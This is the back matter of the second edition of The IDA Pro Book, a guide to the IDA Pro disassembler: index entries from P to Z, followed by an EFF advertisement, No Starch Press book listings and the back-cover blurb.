pseudocode, Hex-Rays, 502
Pseudocode option, View menu, 500
pseudocode window, 501
ptrace API, 454
Public name option, for named
locations, 104
purchasing IDA, 34
purecall function, 159
Purged bytes attribute, 116–117
Purged bytes field, 230
Push Data button, Set Memory Values
dialog, 465
push instruction, 91, 392
push operations, 86
Push Stack Data dialog, 465
push statements, 275
pusha instruction, 459
pushf instruction, 459, 466
puts function, 181
.pyc files, 378, 393
Python byte code, 378–379
Python function, 481–482
Python interpreter, 378
Python script, 495, 549
Python website, IDAPython, 503
python_data function, 394
PYTHON_LAST constant, 382
Q
QApplication class, 343
qfopen function, 291–292
qfprintf function, 291
qnumber macro, 383
qsnprintf function, 291, 343
qstrlen function, 343
qstrncpy function, 291
qstrXXXX function, 291
636 INDEX
QT namespace, 342–343
Qt port, 176
Qt socket classes, 504
QuickEdit mode, 191
QuickUnpack, 442
Quit action, 205
qwingraph graph viewer, 176
qword field, 140
R
r value, 98
radio buttons, 339–340
RCE forums, 35, 499
.rdata section, 355, 419
rdtsc instruction, 471–472
read cross-reference, 172
read function, POSIX, 363
readelf utility, 24
readlong function, 265
readshort function, 265
README file, tilib utility, 156
readme.txt file
FLAIR, 219
idsutils, 231
SDK, 287, 380
readstr function, 265
read/write traces, 526
realcvt function, 401
rearranging blocks, in disassembly
window, 64
reasons, for disassembly
compiler validation, 7
debugging displays, 7
malware analysis, 6
software interoperability, 7
vulnerability analysis, 6–7
Rebase Program menu option, 351
Recent Scripts menu option, 250
Recent Scripts window, 250
recoverying source code, 5
recursive descent algorithm, 13
recursive descent disassembly, 11–14
conditional branching
instructions, 11
function call instructions, 12
return instructions, 12–14
sequential flow instructions, 11
unconditional branching
instructions, 11
Recursive option, 183
recvfrom function, 498
Red Hat distributions, 219
redefine process, 436
referenced variables, stack frame
view, 97
references, in C++, 165–166
Refresh memory command, Debugger
menu, 579
reg.cpp file, 383
register names, naming, 105
register-renaming dialog, 105
registry key, Windows, 45
RegNames array, 383
RegOpenKey function, 127, 228–229
regular comments, 107
regular expressions, POSIX-style, 99
relationships, deducing between
classes, 165
relative virtual address (RVA),
351–352
release binaries, vs. debug binaries,
428–430
Remote debugger configuration
dialog, 573–574
remote debugging, 569–574
attaching to remote process,
573–574
exception handling during, 574
using Hex-Rays debugging server,
570–573
using scripts and plug-ins
during, 574
Remove Function Tail option, 115
remove option (qwingraph), 194
Rename and Set Type option, 502
Rename option, context-sensitive
menu, 102
renaming
import table entries, 553
locations, 104–105
renimp.idc script, 552–554
reopening, IDA database files, 52–53
REP prefix, 527
repair option, Database Repair
dialog, 53
repeatable comments, 107–108
reporting bugs, 58
request_COMMAND function, 536
INDEX 637
res->num field, 332
res->set_string, 333
Research & Resources forum,
Hex-Rays, 288
Reset Desktop command, 57
Reset desktop option, Windows
menu, 209
restarting IDA, after crashes, 52–53
restoring
hidden messages, 44
from packed data, 53
ResumeProcess macro, 533
RET instruction, 87
ret instruction, 91, 129
RET N variant, 117
return instructions, 12–14
return statement, 255–256, 466, 537
reversing engineer programs, 5
Rfirst function, 267
RfirstB function, 267
right-click options
constants, 112
data items, 121
and name changing, 102
in Segments window, 74
in Signatures window, 75
in Type Libraries window, 75
right-shift operator (>>), 253, 458
RISC-style architectures, 387
Rnext function, 267
RnextB function, 267
Roberts, J. C., 221
Rolles, Rolf, 378, 473
ROM images, 29, 348
RTCx, 428
RtlUserThreadStart function, 546
RTTI (Runtime Type Identification)
implementations
in C++, 163–164
compiler differences for, 420
RTTICompleteObjectLocator structure, 164
rules, for working with malware in
debugging environment, 543
Run button
exception confirmation dialog, 565
x86emu Emulator dialog, 464
Run command, 521
run function, 333, 536
run member, for plug-ins, 317
Run option, Debugger menu, 516
Run to Cursor button
toolbar buttons, 522
x86emu Emulator dialog, 463, 466
Run to Cursor command, in
Burneye, 467
Run to Cursor option, Debugger
menu, 516
Run Until Return button, toolbar
buttons, 522
run_requests function, 536–537
runtime errors, 258
Runtime Type Identification imple-
mentations. See RTTI imple-
mentations
RunTo function, 532
Rutkowska, Joanna, 451
RVA (relative virtual address),
351–352
S
-S option (IDA), 197
Sabanal, Paul Vincent, 165
safeguarding key file, 34
sandbox environments, 443
Save Database dialog, 51
Save Desktop command, 57
Save Desktop option, Windows
menu, 519
Save Disassembly Desktop dialog, 209
save_file function, 360, 365
Saved registers attribute, 116
savefile function, 265
ScreenEA function, 263, 272
Script cancellation dialog, 258
script de-obfuscation of binaries,
455–460
script entry dialog, 251
Script File option, File menu, 554
script-based behavior, 576
scripting, 249–284
associating IDC scripts with
hotkeys, 261
for debugger, 530–535
execution of, 250–251
IDAPython, 280–281
IDAPython examples, 282–284
IDC examples, 270–280
emulating assembly language
behavior, 278–280
638 INDEX
scripting (continued)
IDC examples (continued)
enumerating cross-references,
272–274
enumerating exported
functions, 275
enumerating functions, 270–271
enumerating instructions,
271–272
finding and labeling function
arguments, 275–277
IDC functions, 261–270
code cross-reference, 267
data cross-reference, 268
database manipulation, 268–269
database search, 269–270
dealing with functions, 266–267
disassembly line
components, 270
file input/output, 264–265
manipulating database
names, 266
reading and modifying data,
262–263
string-manipulation, 264
for user interaction, 263–264
IDC language, 251–260
error handling in, 258–259
expressions, 253
functions, 254–256
objects, 256–257
persistent data storage in,
259–260
programs, 257–258
statements, 254
variables, 252–253
loaders, 373–375
plug-ins, 344–346
processor modules, 411–412
using during remote
debugging, 574
scripting functions, Hex-Rays, 532
SDK (software development kit),
285–314
API (Application Programming
Interface), 289–314
header files, 290–294
iteration techniques using,
310–314
netnodes, 294–301
SDK datatypes, 302–303
SDK functions, 304
configuring build environment, 289
creating loader modules using,
358–360
creating processor modules using,
380–403
analyzer, 385–390
emulator, 390–394
initialization of LPH structure,
381–385
outputter, 394–399
processor notifications, 399–401
processor_t members, 401–403
processor_t struct, 380–381
directory layout
bin directory, 287
etc directory, 288
include directory, 288
ldr directory, 288
lib directory, 288
module directory, 288
plug-ins directory, 288
top-level directory, 288–289
functions, 587
IDC language cross-reference for,
585–608
implementation, IDC functions,
586–608
installing, 287
support, Hex-Rays, 58
sdk directory, 36
sdk_versions.h file, 293
search features, Search menu, 82
SEARCH_DOWN flag, 270
search.hpp, for API, 293
second-generation languages, 4
section:address portion, 110
SectionAlignment field, 352
SectionAlignment value, 352
SecureCRT, 193
segend function, 401
Segment Configuration dialog, 464
segment_t (segment.hpp), datatypes for
SDK, 293, 302
segment-creation dialog, 353
segmented addresses, 169
segment.hpp file, 293, 307, 353
INDEX 639
Segments button, x86emu Emulator
dialog, 464
Segments window, 74, 543
segstart function, 401
SEH (structured exception handling)
process, 472
Chain plug-in, 566
exceptions, Windows, 565
handlers, 565–566
Select a debugger dialog, 516
Select Command dialog,
CollabREate, 505
Select Debugger option, Debugger
menu, 515–516, 548
SELinux, 38
semaphore, 438
semicolon (;) hotkey, 107
semicolon prefix, used for IDA
comments, 107–108
Sequence of Bytes option, 99, 493
sequential flow instructions, 11
Set Breakpoint option, 463
Set Function Type command, 128, 579
Set Import Address Save Point
option, 470
Set Match dialog
PatchDiff2, 486
Propagate option, 487
Set Match feature, PatchDiff2, 486
Set Match option, 487
Set Memory button, x86emu Emulator
dialog, 464–465
Set Memory Values dialog, 465
Set node color to default option, 186
Set specific options button, 572
Set Video Mode menu option,
Window menu, 191
set_idc_func_ex function, 331
set_idp_options function, 401
set_name function, 306
set_processor_type function, 410
set_reg_val function, 538
set_segm_addressing function, 363
SetArrayLong function, 301
SetArrayString function, 301
SetBptAttr function, 531
SetBptCnd function, 531, 554
SetRegValuefunction, 531
setting function type, 129
Setup Data Types dialog, Options
menu, 121, 144
Setup long names button, 163
Setup option, Strings window, 458
Setup short names button, 163
Setup Strings window, 70–71
shared library, 516
sharing TIL files, 155–156
shell script (#!/bin/sh), 16
shellcode, 29, 495–498
SHIFT-down arrow, 243
SHIFT-up arrow, 243
Shiva ELF obfuscation tool, 453
Shiva process, 454
Shiva program, 434–435, 437, 442
shnames data member, 401
SHOW_SP option, 202
show_wait_box function, 323
SHOW_XREFS option, 202
shr instruction, 458
shrd instruction, 458
Shrink Struct Type option, Edit
menu, 145
sidt instruction, 451
Siemens C166 microcontroller
application, 349
sig directory, 39
.sig file, 214
sigmake documentation file, 221
sigmake.exe utility, FLAIR, 221
sigmake.txt file, 222
signature selection dialog, 214
signature selection, FLIRT, 214
signatures
function type, 229
generating, 39
Signatures Window, 74–75
Signatures window, 74–75
Signed elements option, 126
signed shifts, 458
simple arithmetic instructions, 11
Simpleton file format, 373
simpleton loader, 361–366
simplex method, 230
Simplified Wrapper Interface Genera-
tor (SWIG), IDAPython, 503
Sirmabus, 420, 506
size field, 386
size parameter, 307
640 INDEX
SizeOfRawData field, 354
sizer function, 334
sizer parameter, 334
Skip button, x86emu Emulator
dialog, 463–464
Skochinsky, Igor, 165, 420, 507
slice operator, 253
sockaddr data structure, 69
socket descriptor, 489
SoftIce, 452
software breakpoints, 453, 523,
544, 546
software development kit. See SDK
software interoperability, reasons for
disassembly, 7
Solaris 10 x86 system, 219
solid arrows, 65
Sony PlayStation PSX libraries, 219
sorting alphabetically, in Functions
window, 82
source code recovery, 5
SPARC code, 410
sparse arrays, 259
splash screen, 44
sprintf function, 264, 273, 477
ssleay32.dll library, 232
SSLEAY32.idt file, 232
stack adjustments, 118
stack cleanup, 228
.stack database segment, 462
stack frames, 83–98
calling conventions for, 85–89
examples of, 89–93
as IDA structures, 146
local variable layout in, 89
viewing, 93–98
Stack pointer option, 110
stack pointers, adjustments for,
118–119
Stack Trace command, Debugger
menu, 528–529
stack traces, in debugger, 528–529
stack variables, 95, 102
Stack View window, 519
stack-allocated arrays, 132–134
stack-allocated structures, 138, 148
stack-based buffer overflow, 488
stack-manipulation operations, 11
standard calling convention, 87
standard structures, 151–154
standard template library (STL), 486
Start address attribute, 116
start function, 213, 443
Start Process option, Debugger menu,
516, 518
start symbol, 546
STARTITEM directives, 340
startup directory, FLAIR, 217, 224
startup routine, 224
startup signatures, 224–225
startup.bat file, 224
startup.idc, 577
statements, in IDC language, 254
static analysis, of malware, 6
static de-obfuscation of binaries,
454–472
script-oriented, 455–460
x86emu emulation-oriented,
460–472
and anti-debugging, 471–472
de-obfuscation using, 465–470
features of, 470–471
initialization of, 462
operation of, 463–465
Static func attribute, 117
static keyword, 254–255
static libraries, for FLIRT signatures,
217–219
static linking function, 22
statically linked binaries, 178
stats netnode, 537
stdcall calling convention, 87, 118,
230, 294, 468
stdcall functions, 116, 228, 464, 467,
558–559
_stdcall modifier, 87
Step button, x86emu Emulator
dialog, 463
Step command, 521
Step Into button, toolbar buttons, 522
Step Over button, toolbar buttons, 522
StepInto function, 532
StepOver function, 532–533
StepUntilRet function, 532
STL (standard template library), 486
INDEX 641
Stop on debugging message option,
Debugger Setup dialog, 546
Stop on debugging start option,
Debugger Setup dialog, 546
Stop on library load/unload option,
Debugger Setup dialog, 546
Stop on process entry point option,
Debugger Setup dialog, 546
Stop on thread start/exit option,
Debugger Setup dialog, 546
STOP_CODE constant, 383
storage, of bytes, 97
Store (Pack database) option, 52
store_til function, 369
stosb instruction, 458
strcat function, 253
strcpy function, 175, 253, 273,
477–478, 480
strdup function, 253
stream argument, 491
stream disassemblers, 28
string data configuration, 72, 123
string scanning, 70
strings
C-style null-terminated, 122
displaying in Strings windows, 70
double-clicking, 70
options for, 122–124
Unicode, 99
using on executable files, 28
utility, 27–28
strings command, 71, 212
strings utility, 446
Strings window
Display only defined strings
option, 71
Ignore instructions/data defini-
tions option, 71–72
overview, 70
strip utility, 18
stripping binary executable files, 18
strlen function, 264
strstr function, 264
struc_t (struct.hpp), datatypes for SDK,
293, 303, 306, 308, 311
Struct Var option, Edit menu, 147
struct.hpp (struc_t), datatypes for
SDK, 303
struct.hpp, for API, 293
structure definition
collapsed, 146
empty, 143
structure members, enumerating, 311
Structure name field, Create
Structure/Union dialog, 143
structure notation, 149
structure offset, applying, 147
structure selection dialog, 147
structure templates, using, 146–149
structured exception handling (SEH)
process, 472
structures
collapsing, 154
expanding, 153
fields, changing name of, 144
formatting global variables as, 149
master list of, 152
Structures window, 69, 142–143
stubs, 403–405
substr function, 264
successor instruction, 177
summary stack view, 97
superclass constructors, 164
support
Hex-Rays support page and
forums, 35
IDA Palace, 36
Ilfak’s blog, 36
official help documentation, 35
OpenRCE.org, 35
RCE forums, 35
supset function, 299
supstr function, 299
supval function, 299
supvals, 297–298
swidth component, 338
SWIG (Simplified Wrapper Interface
Generator), IDAPython, 503
Switch Debugger menu, Debugger
menu, 516
switch statements, compiler differ-
ences for, 416–420
Switch Thread option, Emulate
menu, 471
switch variable, 417
642 INDEX
symbols
appearing in comments, 175
dispalyed on Imports window, 69
global (external), 20
symbol-selection dialog, 113
Synchronize to idb option, 150
synchronizing activities, using
CollabREate, 504
synchronous debugger function, 532
synchronous interaction, 536–537
system calls, 89
T
-t command-line argument
(strings), 28
tabs, IDA desktop, 55
tags, 297
Take Memory Snapshot command,
Debugger menu, 542
.tar file, 36
Target assembler, 243
target assembly language syntax, 243
TASM (Borland’s Turbo
Assembler), 9
TCP session, 496
TEB (thread environment block),
439, 462, 556, 565, 576
tElock program, 438, 440, 442
Tenable Security, 342
term member, for plug-ins, 317
term method, 536
term_output_buffer function, 395
Terminal application, Mac, 194
Terminal keyboard settings dialog,
Mac, 195
terminal programs, Linux, 192
Terminate button, toolbar
buttons, 522
Terminate Process option, Debugger
menu, 517
text display, Linux, 192
Text option, Hex window, 67
Text Search dialog, 99
text searches, of database, 99
.text section, 241, 353, 355, 423
text view, switching to graph view, 185
text-mode user interface configura-
tion file, 39
The initial autoanalysis has been
finished message, 57, 211
third-generation languages, 4
third-party graph viewer, 176
this pointer, in C++, 156–157
This type of output file is not
supported message, 243
thiscall calling convention, 88, 156
thread environment block (TEB),
439, 462, 556, 565, 576
thread information block (TIB), 556
Thread Local Storage (TLS) callback
functions, 545–546, 556
ThreadInformationClass parameter, 559
Threads view, 519
thunk functions, 428–429
ThunRTMain function, 427
TIB (thread information block), 556
TIB[NNNNNNNN] database section, 565
til directory, 40
TIL files, 49
loading new, 155
overview, 154
sharing, 155–156
til2idb function, 367
tilib tool, Hex-Rays, 155
time stamp counter (TSC), 471
timelimit option, 194
tips and tricks, for IDA Desktop, 57
Title case, 124
TLS (Thread Local Storage) callback
functions, 545–546, 556
tmainCRTStartup function, 426
to address, in cross-references, 168
toggling values, 520
tool tip–style pop-up window, 129
toolbar
area, IDA desktop, 53
arrangements, 208
buttons, 208, 521–522
configuration menu, 209
customizing, 208–210
Toolbars command, 53
tools
c++filt utility, 25–26
for deep inspection, 27–29
dumpbin utility, 25
for file classification, 16–20
ldd utility, 22–23
nm utility, 20–21
objdump utility, 23–24
otool utility, 24
INDEX 643
Tools menu, PE Tools, 19
top-level directory, for SDK, 288–289
TouchArg function, 391
Trace buffer size option, Tracing
Options dialog, 526
Trace checkbox, Breakpoint Settings
dialog, 526
trace option, 526
Trace over debugger segments option,
Tracing Options dialog, 528
Trace over library functions option,
Tracing Options dialog, 528
trace_level parameter, 533
tracing, in debugger, 526–528
Tracing Options dialog, 526–528
trampoline, 493
translate function, 401
TriMedia libraries, 219
TSC (time stamp counter), 471
TTY console, 197
Turbodiff, 485
turn color off tag, 396
turn color on tag, 396
TVHEADLESS environment variable, 197
TVision library, 190
TVision port, 193
TVOPT settings, 193
tvtuning.txt, 193
two-digit hex values, 99
type component, 338
type field, 303, 338, 388
Type Libraries window, 75
typedef statement, 151
TypeDescriptor structure, 164
typeid operator, 163
typeinf.hpp, 293
typinf.hpp, 367
U
U hotkey, 119, 144
u_ana member, 385
u_emu member, 391
u_out member, 394
u_outspec function, 401
ua_next_xxx functions, 386
ua.hpp file, 293, 385
ui_notification_t constants, 305
uname command, 326
uncollapsing nodes, 187
uncompressing UPX binary, using
emulator, 467
unconditional branching
instructions, 11
Undefine option, 119, 435
undefine process, 436
undefining functions, 119
undetected string data, 72
undo command, absence of, 59
undo feature, 40
undocumented CPU instructions, 110
Ungroup Nodes option, 187
Unicode strings option, 71, 99, 447
universal unpacker, Hex-Rays, 550
Unix-style make files, 289
Unmatched Functions, PatchDiff2,
486–487
unsigned shifts, 458
untar archive, 37
upgrading, 34
uppercase letter codes, 21
UPX
decompression routine, 547–548
decompression stub, 442
packer, 442
program, 441, 548, 552–553
UPX-packed binaries, 540
Use “dup” construct option, 126
Use graph view by default checkbox,
Graph tab, 55
Use option key as meta key checkbox,
Terminal application, 194
USE_DANGEROUS_FUNCTIONS macro, 290
USE_STANDARD_FILE_FUNCTIONS macro,
291, 365
User cross-reference graph dialog, 183
user interface
of IDA Pro, 40
for plug-ins, 333–344
customized forms with SDK,
337–341
with Qt, 342–344
using SDK chooser dialogs,
334–337
Windows-only, 341–342
user interface notifications, 321
User xref charts, 182
User xref graph, 184
User Xrefs Chart option, Graphs
menu, 182
644 INDEX
__usercall calling convention, 431
user-generated cross-reference
graphs, 185
utilities directory, 36
V
-v command-line option (debugging
server), 571
va_arg macro, C++, 322
var_ prefix, 95
variables
in IDC language, 252–253
index values of, 132
names, IDA-generated, 96–97
vc32rtf signatures, 75
vcsample file, 289
Veracode, 476
version field, 317, 385
version member, 359
versions, 33
vertices, 64, 168
VGA font, 193
View menu
Cross References option, 477
Enumerate Heap option, 471
Pseudocode option, 500
View window, 530
viewing machine language bytes, 111
virtual addresses, 64
virtual functions, 157–160, 173
virtual machine-based obfuscation,
472–474
virtual repeatable comment, 108
VirtualAddress field, 353
VirtualAlloc function, 468, 477, 576,
578–579
virtualization
detecting, 449–451
processor-specific behavioral
changes, 451
specific behaviors, 450–451
specific hardware, 450
specific software, 450
software, 449
virtualizing obfuscator, 442
Visual C++ compiler, Microsoft, 114
Visual Studio suite, Microsoft, 25
Visual Studio Win32 Application
Wizard, 327
VMProtect, 442, 472
VMware Tools collection, 450–451
VPAGESIZE option, 202
vtables, in C++, 157–160
vulnerability advisory, 484
vulnerability analysis, 475–498
analyzing shellcode, 495–498
discovering vulnerabilities,
476–483
exploit-development process,
488–495
finding useful virtual addresses,
494–495
locating instruction sequences,
492–494
stack frame breakdown, 488–492
handling after-fact discoveries,
483–487
reasons for disassembly, 6–7
vulnerability discovery, 6
W
w suffix, 172, 447
Wait For Next Event (WFNE)
flags, 532
wait_for_next_event function, 538
wanted_hotkey data member, 318, 330
wanted_hotkey value, 318
wanted_name data member, 318, 330
Warning function, 263, 272
warning function, 305
warnings, for loaders, 49
wasBreak function, 323
Watch Address dialog, 530
Watch List option, Debugger
menu, 530
watch lists, 529
watch points, 529
watches, in debugger, 529–530
Weak name option, for named
locations, 105
weak symbol, marking, 105
web server, Apache, 23
Welcome dialog, 44
INDEX 645
WFNE (Wait For Next Event)
flags, 532
WFNE_CONT flag, 533
WFNE_SUSP event type, 533
Whittaker, Andy, 349
width characters, 395
width component, 338
Width field, 124
widths parameter, 336
wildcards, 205
Win32 Application Wizard, Visual
Studio, 327
Win32 Project template, 327
win32_remote.exe server
component, 570
win64_remotex64.exe server
component, 570
wince_remote_arm.dll server
component, 570
Windows
console mode for, 191
installing on, 36–37
launching installer, 36
“Windows Anti-Debug Reference”
article, 555–558
Windows Asynchronous Sockets
techniques, 504
Windows calculator program, 25
Windows CE ARM, 517
Windows library handle, 468
Windows menu, Save Desktop
option, 519
Windows PE binaries, ida-x86emu
plug-in, 462
Windows PE file, manually loading,
349–357
Windows PE loader (pe.ldw), 45
Windows registry key, 45
Windows SEH exceptions, 565
Windows SEH handlers, 565
wingraph32 application, 176
WinGraph32 window, 180
WinHelp-style help files, 204
wininet.dll file, 516
WinLicense, 442, 448
WinMain function, 422
WinMain variation, 421
Wireshark, 366, 451, 496
word. See 1 byte of storage (db)
Word function, 262
word-patching capability, 239
wrapper code, 180
write cross-references, 172
write traces, 526
write4 capability, 488
writelong function, 265
writeshort function, 265
writestr function, 265
ws2_32 networking library, 553
X
X Windows consoles, 193
X11, installing, 195
X.25-style network connection, 113
x86 code, 410
x86 compiler, 87
x86 hardware-debug registers, 472
x86 instruction, 204
x86 processor module, 47
x86emu breakpoints, 463
x86emu emulator, de-obfuscation of
binaries using, 460–472
and anti-debugging, 471–472
de-obfuscation using, 465–470
features of, 470–471
initialization of, 462
operation of, 463–465
x86emu Emulator dialog
Jump To Cursor button, 464
Push Data button, 465
Run button, 464
Run To Cursor button, 463, 466
Segments button, 464
Set Memory button, 464–465
Skip button, 463–464
Step button, 463
x86emu library function dialog, 469
x86emu plug-in, 461
x86emu Set Memory Values
dialog, 465
.xinitrc file, 195
XML templates, 360
xmodmap command, 196
.Xmodmap file, 195
646 INDEX
xmodmap utility, 195
xor instruction, 436
xrefblk_t structure, 283, 309, 312–313
xref.hpp file, 293–294, 309, 392
xrefs (cross-references).
See cross-references
Xrefs From graph, 181–182
Xrefs To graph, 180–181
XrefsFrom generator, 283
XrefType function, 267-268, 273, 309
xterm, running, 193
xtol function, 264
XXXset function, 298
XXXval function, 298
Y
Y hotkey, 128
y variable, 91, 94
Yason, Mark Vincent, 165
Yes edge arrow, 62
You may start to explore the input file
right now message, 57
Z
Zbikowski, Mark, 16
zoom control, keyboard, 62
ZwContinue function, 567

The Electronic Frontier Foundation (EFF) is the leading
organization defending civil liberties in the digital world. We defend
free speech on the Internet, fight illegal surveillance, promote the
rights of innovators to develop new digital technologies, and work to
ensure that the rights and freedoms we enjoy are enhanced —
rather than eroded — as our use of technology grows.
EFF has sued telecom giant AT&T for giving the NSA unfettered access to the
private communications of millions of their customers. eff.org/nsa
EFF’s Coders’ Rights Project is defending the rights of programmers and security
researchers to publish their findings without fear of legal challenges.
eff.org/freespeech
EFF's Patent Busting Project challenges overbroad patents that threaten
technological innovation. eff.org/patent
EFF is fighting prohibitive standards that would take away your right to receive and
use over-the-air television broadcasts any way you choose. eff.org/IP/fairuse
EFF has developed the Switzerland Network Testing Tool to give individuals the tools
to test for covert traffic filtering. eff.org/transparency
EFF is working to ensure that international treaties do not restrict our free speech,
privacy or digital consumer rights. eff.org/global
PRIVACY
FREE SPEECH
INNOVATION
FAIR USE
TRANSPARENCY
INTERNATIONAL
EFF is a member-supported organization. Join Now! www.eff.org/support
More no-nonsense books from NO STARCH PRESS
PRACTICAL PACKET
ANALYSIS, 2ND EDITION
Using Wireshark to Solve
Real-World Network Problems
by CHRIS SANDERS
JULY 2011, 280 PP., $49.95
ISBN 978-1-59327-266-1
METASPLOIT
A Penetration Tester's Guide
by DAVID KENNEDY, JIM O’GORMAN,
DEVON KEARNS, AND MATI AHARONI
JULY 2011, 344 PP., $49.95
ISBN 978-1-59327-288-3
THE TANGLED WEB
Securing Modern Web Applications
by MICHAL ZALEWSKI
SEPTEMBER 2011, 400 PP., $39.95
ISBN 978-1-59327-388-0
HACKING, 2ND EDITION
The Art of Exploitation
by JON ERICKSON
FEBRUARY 2008, 488 PP. W/CD, $49.95
ISBN 978-1-59327-144-2
GRAY HAT PYTHON
Python Programming for Hackers
and Reverse Engineers
by JUSTIN SEITZ
APRIL 2009, 216 PP., $39.95
ISBN 978-1-59327-192-3
THE ART OF DEBUGGING
with GDB, DDD, and Eclipse
by NORMAN MATLOFF and
PETER JAY SALZMAN
SEPTEMBER 2008, 280 PP., $39.95
ISBN 978-1-59327-174-9
UPDATES
Visit http://nostarch.com/idapro2.htm for updates, errata, and other information.
PHONE:
800.420.7240 OR
415.863.9900
MONDAY THROUGH FRIDAY,
9 A.M. TO 5 P.M. (PST)
EMAIL:
SALES@NOSTARCH.COM
WEB:
WWW.NOSTARCH.COM

JMP
EBP
SUB
T H E
I D A P R O
B O O K
T H E
I D A P R O
B O O K
T H E U N O F F I C I A L G U I D E T O T H E
W O R L D ’ S M O S T P O P U L A R D I S A S S E M B L E R
C H R I S E A G L E
2 N D
ED I T ION
“I wholeheartedly recommend The
IDA Pro Book to all IDA Pro users.”
—Ilfak Guilfanov,
creator of IDA Pro
www.nostarch.com
TH E F I N EST IN G E EK E N T E R TA IN M ENT™
SHELVE IN:
PROGRAMMING/
SOFTWARE DEVELOPMENT
$69.95 ($79.95 CDN)
I D A P R O
D E - O B F U S C A T E D
I D A P R O
D E - O B F U S C A T E D
No source code? No problem. With IDA Pro, the inter-
active disassembler, you live in a source code–optional
world. IDA can automatically analyze the millions of
opcodes that make up an executable and present you
with a disassembly. But at that point, your work is just
beginning. With The IDA Pro Book, you’ll learn how
to turn that mountain of mnemonics into something you
can actually use.
Hailed by the creator of IDA Pro as “profound, compre-
hensive, and accurate,” the second edition of The IDA
Pro Book covers everything from the very first steps to
advanced automation techniques. You’ll find complete
coverage of IDA’s new Qt-based user interface, as
well as increased coverage of the IDA debugger, the
Bochs debugger, and IDA scripting (especially using
IDAPython). But because humans are still smarter than
computers, you’ll even learn how to use IDA’s latest
interactive and scriptable interfaces to your advantage.
Save time and effort as you learn to:
• Navigate, comment, and modify disassembly
• Identify known library routines, so you can focus your
analysis on other areas of the code
• Use code graphing to quickly make sense of cross-
references and function calls
• Extend IDA to support new processors and filetypes
using the SDK
• Explore popular plug-ins that make writing IDA scripts
easier, allow collaborative reverse engineering, and
much more
• Use IDA’s built-in debugger to tackle hostile and
obfuscated code
Whether you’re analyzing malware, conducting vulnerabil-
ity research, or reverse engineering software, a mastery
of IDA Pro is crucial to your success. Take your skills to the
next level with this 2nd edition of The IDA Pro Book.
A B O U T T H E A U T H O R
Chris Eagle is a Senior Lecturer of Computer Science
at the Naval Postgraduate School in Monterey, CA.
He is the author of many IDA plug-ins and co-author of
Gray Hat Hacking (McGraw-Hill), and he has spoken
at numerous security conferences, including Blackhat,
Defcon, Toorcon, and Shmoocon.
JMP
EBP
SUB
“I L I E F L A T.”
This book uses a lay-flat binding that won’t sna p shut.
JMP
EB
P
SUB
E A G L E
T H E I D A P R O B O O K
T H E I D A P R O B O O K
2 N D E D I T I O N
